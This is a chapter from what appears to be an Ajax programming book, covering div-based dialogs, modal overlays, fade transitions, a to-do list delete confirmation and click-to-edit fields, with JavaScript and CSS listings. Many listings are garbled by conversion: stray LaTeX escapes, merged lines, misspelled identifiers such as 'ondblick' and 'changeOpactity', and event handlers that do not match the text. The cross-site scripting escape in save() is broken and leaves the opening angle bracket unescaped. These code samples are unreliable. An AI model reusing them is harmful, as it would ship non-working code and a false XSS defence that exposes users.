

FIGURE 8-6 Inform users when data retrieval has many steps

In the case that it is impossible to recover from a problem or that the user needs to be informed of the application status, some sort of dialog must be issued. In JavaScript, you may resort to the various methods of the Window object like alert() and confirm().



Unfortunately, these particular dialogs are not customizable. You may opt to try to create custom dialogs using the generic window.open() method. However, the dialogs may be blocked by either browser-based or third-party pop-up blockers installed by the user. To address both the customization concerns and the pop-up blockers, many designers have turned to what we dub "div dialogs," named for the XHTML <div> tag used to create them. Using CSS, designers can position <div> tag based regions over content and customize them visually in whatever manner they like.



The creation of a div dialog follows standard DOM tag building code. First, the <div> tag that would be used as the custom dialog would be created and positioned.

```
var dialog = document.createElement("div");
dialog.className = "center";
```
Then the various elements would be added to the dialog, typically one at a time unless you resort to using the innerHTML property.

```
var dialogTitle = document.createElement("h3");
var dialogTitleText = document.createTextNode("Warning!");
dialogTitle.appendChild(dialogTitleText);
dialog.appendChild(dialogTitle);
// etc.
```
We show only a snippet here because it gets quite lengthy as the messages and various controls to dismiss the dialog are added, and the repetitious code adds little to the discussion. Once performed, though, the procedure can be abstracted into a custom function like createDialog(), where you could indicate the type of dialog, message, and style needed.

After all the various elements have been added to the dialog, the region is displayed at the desired page position. However, there is one important consideration we need to mention before pointing readers to the complete example online: the issue of modality. Normally, alert() and confirm() dialogs are application modal, meaning that the user must address them before moving on to another browser-based activity. There isn't any direct way to do this in JavaScript. There used to be an Internet Explorer–specific method for doing this, but after being abused, it was removed. To simulate modality, the overlay concept discussed in the previous section can be employed. First, create a <div> tag to serve as the modality overlay.

```
function createOverlay()
{
  var div = document.createElement("div");
  div.className = "grayout";
  document.body.appendChild(div);
  return div;
}
```
Now make sure the appropriate CSS is applied to make the overlay translucent and covering the region to shield from user activity. The class name set in the preceding function does this and is shown here as reference.

```
.grayout{position: absolute;
          z-index: 50;
         top: 0px; left: 0px;
          width: 100%; height: 100%;
          filter:alpha(opacity=80); 
          -moz-opacity: 0.8; 
          opacity: 0.8; 
          background-color: #999; 
          text-align: center;
 }
```
Finally, append it in the document along with the dialog as shown here:

```
var parent = document.createElement("div");
parent.style.display = "none";
parent.id = "parent";
var overlay = createOverlay();
overlay.id = "overlay";
parent.appendChild(overlay);
var dialog = createDialog(type,message);
/* assume type and message are used to build
    a particular type of dialog with the passed
    message */
parent.appendChild(dialog);
document.body.appendChild(parent);
parent.style.display = "block";
```
A complete example demonstrating simple <div> based dialogs can be found at http://ajaxref.com/ch8/dialogs.html and is previewed here.



We'll revisit the special use of  $\langle \text{div} \rangle$  tags to present content later in the chapter when we implement tooltips or load images or snippets of content without full page reload.

## **Communicating Change**

While a traditional Web application may not always be the speediest, it is highly unlikely that users would not notice a state change with full page refreshes. Given that the whole screen doesn't repaint, an Ajax application lacks the "big slap" that lets the user know that new information is available or another step in a process is required. If a change within a page is too subtle, the user simply may not notice any new or removed data; thus Ajax developers are encouraged to provide update indications visually often with a color or style change or even a simple animation.

If you consider the types of activities that may happen, it becomes a bit easier to categorize the type of change indicator that could be employed. In general, data or a task is made available, removed, or modified. For example, when content is added to a page, we may want to fade it in. The fade-in animation will hopefully draw the user's attention. If the content was removed from the page, it might be desirable to reverse the idea and fade it out. To create a fade, CSS is used to set the opacity of the content to fade. Depending on whether the effect is fading in or out, the opacity would increase or decrease using a timer until the object is fully showing or removed. The code fragment here, with two calls to demonstrate its use, provides the basics of how a simple fade transition can be created.

```
function changeOpacity(obj, opacity, decrease) 
{
   obj.style.opacity = (opacity / 100);
   obj.style.filter = "alpha(opacity:" + opacity + ")";
   if (decrease)
     opacity--;
   else
     opacity++;
```

```
if (opacity != 100 && opacity != 0)
    setTimeout(function(){changeOpacity(obj, opacity, decrease);}, 10);
} 
changeOpactity(object1, 100, true); // fade object 1 in
changeOpactity(object2, 0, true); // fade object 2 out
```
A working example of fading page objects in and out can be found at http://ajaxref .com/ch8/fade.html.

As an example of fading to show change, the idea can be slightly modified to demonstrate a popular content spotlighting technique often dubbed the "simple yellow fade." The idea of this transition is to spotlight newly provided content by giving it a bright background such as yellow and fading the background color away over a short period of time.



The approach here is slightly different than the fade and reveal; instead of using an opacity value, the background color is set progressively lighter from an initial value. When the callback from the Ajax call is invoked, the data from the packet is inserted into a div and the background color of the div is set to a solid yellow value. Then a function startFade() is called, which takes the object, a start color, an end color, and a duration for the fading.

```
function handleResponse(response)
{ 
  var message = document.getElementById("message");
  message.innerHTML = response.xhr.responseText;
  /* spotlight the data and fade out */
  message.style.backgroundColor = "yellow";
   startFade(message, "#FFFF00", "#FFFFFF", 1000);
}
```
The fading sets the initial value and the final value and a timer to adjust the value toward the final in set increments. The code is a little bulky, mostly because Web designers often want to set familiar hex values for colors, but the calculations for moving from one color to the next are easier to perform in decimal RGB values.

```
function startFade(obj, startColor, endColor, duration)
{
      var startRGB = hexToRGB(startColor);
      var endRGB = hexToRGB(endColor);
```

```
var diffRGB = \{\}\diffRGB.r = endRGB.r - startRGB.r;
     diffRGB.q = endRGB.q - startRGB.q;diffRGB.b = endRGB.b - startRGB.b var steps = duration/20;
       changeBackgroundColor(obj, startRGB, diffRGB, steps, 1);
}
function changeBackgroundColor(obj, startRGB, diffRGB, steps, currentStep) 
{
 var curRGB = \{\}\curRGB.r = startRGB.r + Math.round((diffRGB.r/steps) * currentStep); curRGB.g = startRGB.g + Math.round((diffRGB.g/steps) * currentStep);
  curRGB.b = startRGB.b + Math.round((diffRGB.b/steps) * currentStep);
  obj.style.backgroundColor = 'rgb('+curRGB.r+','+curRGB.g+','+curRGB.b+')';
  if (currentStep != steps)
    setTimeout(function(){changeBackgroundColor(obj, startRGB, diffRGB, 
steps, ++currentStep);}, 20);
} 
function hexToRGB(hex)
{
  hex = hex.toUpperCase( );
  if( hex.substring(0,1) == '#')
    hex = hex.substring(1);
  var rgb = \{\}\;
  rgb.r = parseInt(hex.substring(0, 2), 16);
  rgb.g = parseInt(hex.substring(2, 4), 16);
  rgb.b = parseInt(hex.substring(4, 6), 16);
   return rgb;
}
```
A simple example of this highlighting technique can be found at http://ajaxref.com/ ch8/fadein.html.

The number of transitions possible is staggering: we can slide objects in and out, use iris- and checkerboard-style dissolves and reveals, puff up and reduce objects, shake them, or perform whatever other type of transition we may desire. Figure 8-7 shows a transition explorer example based upon the script.aculo.us (http://script.aculo.us/) library. The example can be found at http://ajaxref.com/ch8/effects.html.

While the various transitions and activity indications associated with Ajax can be fun at first, we need to be aware that in many cases they are simply eye candy and they can wear on the user over time. We strongly encourage aspiring Ajax developers not to simply replace the annoying full page refreshes with fancy JavaScript transitions, as this may not only annoy users, but also potentially eliminate many of the user's perceived speed gains received from the reduction of data transfer.

PART II

| Edit<br>View<br>60 | <b>Bookmarks</b><br>Tools<br>Help                                                                                                    |                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                    |                                                                                                    | http://ajaxref.com/ch8/effects.html                                                                                                    |
|                    | <b>Transition Effects Explorer</b>                                                                                                    |                                                                                                    |
| In Effect:         | Appear                                                                                                    | Chapter 8 : User Interface - Effects - Mozilla Firefox                                                                                                    |
| Out Effect:        | Appear"<br><b>BlindDown</b>                                                                                                    | Edit<br>Bookmarks Tools<br>Help<br>File<br>View<br>Go                                                                                                    |
| Effect Duration:   | Grow                                                                                                    | $\frac{1}{2}$<br>http://ajaxref.com/ch8/effects.html                                                                                                    |
| Get Headline       | Highlight<br>Pulsate<br>Rer Shake<br>SlideDown                                                                                                    | <b>Transition Effects Explorer</b>                                                                                                    |
|                    | Ajax News - Headlines of Tomm<br>See Jane Tag - 1st Graders Learn XHTML<br>Nigerian Oil Minister Needs Help with Ajax App -                          | In Effect:<br>$\overline{\phantom{a}}$<br>Appear<br>Out Effect:<br>BlindUp<br>$\blacktriangledown$<br><b>BlindU</b><br>Effect Duration:<br>DropOut<br>Fade<br>Fold<br>Rer<br>Get Headline<br>Puff<br>Shrink |
|                    | New Ajax library '409' cleans-up in the market<br>Report: China XHR technology gains outpacing U<br>Researchers discover 'x' in Ajax stands for JSON | SlideUp<br>Squish<br>Ajax News - Headlines of Tommorrow Today                                                                                                    |
|                    | 'l Love JavaScript' Hits Top 40 Charts                                                                                                    | See Jane Tag - 1st Graders Learn XHTML                                                                                                    |
|                    |                                                                                                    | Nigerian Oil Minister Needs Help with Ajax App - Pay \$10million US                                                                                                    |
|                    |                                                                                                    | New Ajax library '409' cleans-up in the market                                                                                                    |
|                    |                                                                                                    | Report: China XHR technology gains outpacing US 10 to 1                                                                                                    |
|                    |                                                                                                    | Researchers discover 'x' in Ajax stands for JSON                                                                                                    |
|                    |                                                                                                    |                                                                                                    |

FIGURE 8-7 Explore the multitude of transition options

# **To-Do List Introduction: Delete, Confirm, and Transition**

To move beyond theory into application, we introduce a simple example here to start bringing the ideas together. The example will start to show the ideas of a "to-do" list application with which users can manage their favorite things to do. Over this chapter and the next, the application will be expanded to support the ability to add, edit, and delete items in the list and will individually apply nearly all the UI techniques presented in the chapter. In the following chapter, we will bring all the UI components together and address the architecture of the application so that it interacts with the server side and addresses architectural concerns such as URLs, back button issues, data transfer optimization, degradation, and beyond.

To begin our discussion, we apply the transition effect, a modified dialog style, and the communication status pattern by implementing a delete feature for our list. We will present

a list with a set of items in it and delete controls, in this case a trash can icon. When you click the trash can item, the item will be deleted and fade out and be removed from the list showing the action is completed.



Given that an undo function is not offered here, we need to make sure that users really want to delete. To do this, a confirmation dialog is presented. However, because of the move of attention away from the activity in question using a standard confirm style, a miniconfirmation is created in place of the item as shown here.



Of course, this is Ajax so we need to actually go to the server for this to make sure it is OK. A request is issued behind the scenes indicating that the item should be removed. To show progress, a progress indicator, cursor change, or both may be employed. For simplicity in this example, a cursor change is used as changing content or adding items outside the list might be a bit disruptive. However, as the architecture of our demo application is improved in the next chapter, other indications might be appropriate.



Finally, if all is well with the transaction, which it will be in this case since we are faking confirmations, a transition is used to show the removal of the object. In this case, the deleted object fades away with a similar fade technique and then the list is reduced.

The first step is to define a list. For now, the list is hard coded in markup in the page and a class name of "editable" is defined as a flag to the code that it can be edited.

```
<ol id="todoList" class="editable">
       <li id="item1">Item #1</li>
       <li id="item2">Item #2</li>
       <li id="item3">Item #3</li>
       <li id="item4">Item #4</li>
       <li id="item5">Item #5</li>
\langleol>
```
Now, given this list, the items need to be visually shown that they can be deleted. The trash can icon is displayed and then programmatically bound to the events that will trigger the deletion. Visually, the cursor can be changed on mouseover, and you may also define some hover effect to outline or color to encourage selection.

```
.deleteBtn {cursor: pointer;}
```
Binding the trigger event (double- or single-click) to a list item can be done in the HTML code directly:

```
<ol id="todoList" class="editable">
       <li id="item1">Item #1
           <img src="trash.gif" onclick="confirmDelete(this) ;"></li>
       <li id="item1">Item #2
           <img src="trash.gif" onclick="confirmDelete(this) ;"></li>
       ...
\langleol>
```
However, a more appropriate way would be to associate the edit actions by inspecting the classes of tags and binding the edit functions automatically. The library function AjaxTCR.util.DOM.getElementsBySelector() is used to address this. In a function bound to window.onload, all the list items that are in a list with a class named editable are selected. To each of these list items, the delete icon (in this example a trash can) is added and then bound to the function confirmDelete(), which will verify that the delete should happen.

```
window.onload = function () 
{ 
   var listItems = AjaxTCR.util.DOM.getElementsBySelector("OL.editable li");
  for (var j = 0; j < listItems.length; j++) {
       var listItem = listItems[j];
       var spanWrapper = document.createElement("span");
       while (listItem.childNodes.length > 0) 
           spanWrapper.appendChild(listItem.firstChild ); 
       var deleteImage = document.createElement("img");
       deleteImage.src = "trash.gif";
       deleteImage.className = "deleteBtn";
       deleteImage.onclick = function(e) {return confirmDelete(this
.parentNode.parentNode);};
       spanWrapper.appendChild(deleteImage);
       listItem.appendChild(spanWrapper); 
   }
};
```
There are a few more details to this step, as shown in the preceding code. In particular, notice the insertion of a  $\langle$  span> tag around the contents of each  $\langle$  1i  $\rangle$  tag. This wrapper tag is useful to show and hide items and is a necessary hack as is so often the case with DOM coding.

When the user clicks the trash icon for a particular list item, the confirmDelete() function is called, passing the particular list item to delete. This function is fairly

straightforward though bulky. It first saves the contents of the list item in a temporary variable. Then it creates a  $\langle \text{div} \rangle$  tag with a brief message and a yes and no button, and then it hides the original content and shows the mini-confirmation dialog. Two callbacks are set up for the confirmation. A call to clearDelete() will happen when "no" is clicked, setting the item back to its original state, while a call to deleteItem() will be triggered when "yes" is selected and will proceed to delete the item via an Ajax call.

```
function confirmDelete(listItem)
{
  /* save old contents which is wrapped in our special span */
 var oldContents = listItem.firstChild;
 /* make the confirm div */
 var confirmDiv = document.createElement("div");
 confirmDiv.appendChild(document.createTextNode("Delete Item? "));
 var yes = document.createElement("a");
 yes.href = "#";
yes.onclick = function(){ return deleteItem(listItem, confirmDiv,
oldContents; ;
 yes.appendChild(document.createTextNode("y"));
 confirmDiv.appendChild(yes);
 confirmDiv.appendChild(document.createTextNode(" "));
 var no = document.createElement("a");
no.href = "#";
 no.onclick = function(){return clearDelete(listItem, confirmDiv, 
oldContents);}
 no.appendChild(document.createTextNode("n"));
 confirmDiv.appendChild(no);
/* hide the current item */
 oldContents.style.display="none";
/* set the background color to warn user */
 listItem.style.backgroundColor = "red"; 
 /* show the confirm message */
 listItem.appendChild(confirmDiv);
 return false;
}
```
The clearDelete() function is very simple, since it just has to set the list item back to normal by removing the dialog, returning the old contents of the item and resetting the color.

```
function clearDelete(listItem, confirmDiv, oldContents)
{
  listItem.removeChild(confirmDiv);
  oldContents.style.display = "";
  listItem.style.backgroundColor = "";
   return false;
}
```
The deleteItem() function isn't much more difficult, though you should notice that the actual fading out of the item does not happen until a function called

finishRequest() is invoked. This function will not be called until the Ajax call triggered by the ever-present sendRequest() function returns. Even the relatively small latency of an Ajax request may make this less immediate than desired. However, consider the issue of allowing the deletion to happen quickly without confirmation from the server in the case that such a confirmation fails. This introduces the problem of having to put things back to some retained state adding much complexity to the process. We will take up architectural decisions like this in the next chapter.

```
function deleteItem(listItem, confirmDiv, oldContents)
{
   oldContents.style.display = "";
   confirmDiv.style.display = "none";
   var deleteButtons = AjaxTCR.util.DOM.getElementsByClassName("deleteBtn",
oldContents);
   if (deleteButtons)
     deleteButtons[0].style.display = "none";
   if (listItem)
\left\{\begin{array}{ccc} \end{array}\right\} var url = "http://ajaxref.com/ch8/echo.php";
      var payload = "message=" + AjaxTCR.data.encodeValue("<h3>Message from 
the server:</h3><tt>Item #" + listItem.id.substring(4) + " deleted.</tt>");
           sendRequest(url, payload, listItem);
      }
     return false;
}
```
To see the full code and play with the first step of the to-do list example, visit http:// ajaxref.com/ch8/deletelist.html.

# **Patterns of Immediacy**

To meet user expectations, developers need to deliver on the speed promise of Ajax. Speed is not limited to just data transmission or network speed but also includes interface speed. To users unaware of the change in plumbing, Ajax simply is the promise of immediacy. To fulfill expectations, Ajax developers must consider all aspects of interface design that deliver fast response and direct manipulation. Instead of clicks to bring up an edit dialog and then more clicks to save to the server, Ajax applications can have a direct click-to-edit with an implicit save. Selecting objects and then applying actions to them with clicks or keystrokes could be replaced with direct interaction with a drag-and-drop interface. Even if the data is not immediately sent to the server via a back-channel communication, such interface changes should be adopted in Ajax applications. While some might consider the inclusion of such widgets in this discussion simply the rebranding of old DHTML GUI widgets under a new Ajax moniker, from a user's point of view, they are certainly just as much a part of the Ajax equation as incremental data fed drop-downs, autosuggestion fields, and instant validation widgets. So without further delay, we'll now provide a brief overview of some of the more popular interface conventions and widgets surfacing in modern Ajax applications.

### **Click-to-Edit**

To support the goal of immediacy, many Ajax applications employ an idea dubbed "click-toedit." As its name implies, the technique suggests that a simple click of an object makes it editable.

Users should be highly familiar with this interface idiom from desktop operating systems that allow file renaming in such a manner. In this click-to-edit scenario, the user selects the object of interest and typically clicks or double-clicks the object to invoke editing. The presentation changes to show that the user is in edit mode, often by modifying the cursor to an insert indicator like an I-beam. Presentation changes may also include stroking or highlighting the range of the content to be edited. After the editing occurs, the changes are committed simply by blurring the edit region, usually by clicking some other place in the interface.



In simple applications the changes are immediately saved, though it is possible not to commit the changes immediately but instead "dirty" the content. In such a situation, changed content will be typically indicated with a different style such as italics, and a save button will be activated elsewhere to perform the actual change commit.

This pattern of interaction certainly meets our criteria of immediacy and it is easily adopted in a Web application. The basic idea to implement such a facility would require first indicating what would be editable both visually and programmatically. Programmatically, this might include defining a class name:

<div class="editable">Click me once to edit.</div>

or using some proprietary attribute, either user- or browser-defined to indicate that a tag's contents could be edited.

<div contenteditable="true">IE supports such a facility for editing content</div>

*NOTE Mark-up mavens will approve of the class name concept for indicating editablity as proprietary attributes in XHTML without appropriate namespace indications will not please a validator.*

Visually, changing the cursor is likely, and defining some hover effect to outline or color to encourage selection is also possible.

```
.editable {cursor: pointer;}
.editable:hover {background-color: #FFFFAA;}
```
Once the user identifies which section to edit, they usually start the process with a single- or double-click. Now, given the single-click nature of the Web, some developers might argue strongly for the single-click, while others might prefer a double-click to differentiate the action of clicking to load new content versus double-clicking to effect content. We leave it to you to decide which you prefer, but our recent experience has shown numerous accidental single-clicks by users.

Binding the trigger event (double- or single-click) to the editable region, can be done directly like so:

```
<div class="editable" onclick="edit(this);">Click me once to edit.</div>
<div class="editable" ondblclick="edit(this);">Double click me to edit.</div>
```
However, a more appropriate way would be to associate the edit actions by inspecting the classes of tags and binding the edit functions automatically. We'll use the second approach and use the library method AjaxTCR.util.DOM.qetElementsByClassName().

In the following code fragment, all the editable tags in the document are collected upon page load and then, depending on the class name values, they are bound to the event that will trigger editing; either a single- or double-click.

```
window.onload = function ()
{
  var toEdit = AjaxTCR.util.DOM.getElementsByClassName("editable"); 
 for (var i = 0 ; i< to Edit.length; i++) if (toEdit[i].className.indexOf("doubleclick") != -1)
      toEdit[i].ondblick = function() {edit(this); } else
       toEdit[i].onclick = function(){edit(this);}};
```
Given this code, we simply need to specify various class names to indicate if something is editable and how it is invoked. By default, single-click invokes editing, but if the class name doubleclick is found, double-clicking will be used instead. The following markup shows some examples of how a tag can indicate that it is editable.

```
<div class="editable">Click me once to edit.</div>
<div>I am not editable click if you like.</div>
<div class="editable doubleclick">Double click me to edit.</div>
```
If you want to indicate a style for the editing, the same technique might be used, but be careful—there is a slight twist needed. For example, consider if you had markup like so:

<div class="editable doubleclick blueborder">Double click me to edit.</div>

which references a class blueborder that would set the border of the region to a thin blue outline for the editing.

.blueborder {border: 1px blue solid;}

This is close, but it will set the blue border before the editing is actually triggered. Instead, change the markup to use a stemmed class name like so:

<div class="editable doubleclick inedit-blueborder">Double click me to edit and then I will have a blue border.</div>

When we are in edit, look for this special inedit – stemmed class and set it to the class name following the dash. Of course, if you want an "out edit" class, it should just be set as normal.

<div class="editable doubleclick redborder inedit-blueborder">I start with a red border. Double click me to edit and then I will have a blue border.</div>

Once the styles have been indicated and the page set up, the user will eventually interact with editable items and trigger the  $edit()$  function that has been associated with the class named tags. This function first checks to make sure the region is not already being edited. If it is, the function simply returns. If not, a form field is created to perform the editing within, any editing style is defined, the form field is populated with the content to edit and then finally it is inserted into the document. In this version, the cursor position is also defined, and focus is set to the field to improve usability. You should note at the end of the edit() function, the association of the onblur event with the save() function. This function will later be used to invoke a call to the server using Ajax to save the content and put the data back to normal.

```
function edit(elm)
{
   /* check to see if we are already editing */
  if (elm.firstChild.tagName && elm.firstChild.tagName.toUpperCase() == 
"INPUT")
    return;
   /* create edit field */
  var input = document.createElement("input");
   input.type = "text";
   input.value = elm.innerHTML;
  input.size = elm.innerHTML.length;
  /* apply special editing style */
 var editstyles = elm.className.match(/inedit-(\wedge w+)/);
  if (editstyles)
   input.className = RegExp.$1; 
   /* convert content to editable */
   elm.innerHTML = '';
   elm.appendChild(input);
   /* position cursor and focus */
   if (input.selectionStart)
       input.selectionStart = input.selectionEnd = 0;
   else
    {
      var range = input.createTextRange();
      range.move("character", 0);
      range.select();
     }
   input.focus();
   /* set save trigger callback */
  input.out = function() {save(elm, input); };
}
```
Finally, in the save() function, the value of the input field used to collect the edit data is saved back to the original field and transmitted to the server. You might desire to wait until a satisfactory server response is received before updating the user page, but it appears that many Ajax developers desire to add more speed and address commit errors later on if they do so at all. We omit the transmission of the saved data in the code fragment here as it uses a standard pattern similar to numerous examples in preceding chapters. However, do note the comment and line of code addressing the possibility that the user may have entered markup or script code for some cross-site scripting attack. Our goal here is for readers not to quickly forget the security lessons of the previous chapter.

```
function save(elm, input)
{
   /* escape the content to avoid XSS problems */
 var message = input.value.replace(/<([^{\star}>]*)>/g, "<$l&gt;");
   /* set content to edited value */
  elm.innerHTML = message;
   /* save content via Ajax call to sendRequest() 
      see online version to get the details
      or use your own approach
   */
  }
```
A full running version of the click-to-edit pattern can be found at http://ajaxref.com/ ch8/clicktoedit.html and is previewed in Figure 8-8. This version allows you to try various different editing appearances and invocations to see which you may prefer.

Internet Explorer supports a very direct way to implement the click-to-edit interface idiom, the contenteditable attribute. If this attribute is set to true on a tag you wish to edit, a similar process as discussed in the previous example can be performed with very little code. The following code snippet should give you the idea of how easy it is to use this browser-specific feature.

```
function contentEditableEdit(elm)
{
   /* make sure we are not already editing */
  if (elm.isContentEditable)
   return;
  /* turn on IE specific content editing */
  elm.contentEditable = true;
  /* register save callback onblur */
 elm.onblur = function(){contentEditableSave(elm);};
}
window.onload = function ()
{
  document.getElementById("doubleclickcontenteditable").ondblclick = 
function(){contentEditableEdit(this);};
};
```
A full example using this approach can be found at http://ajaxref.com/ch8/clicktoedit-ie .html.

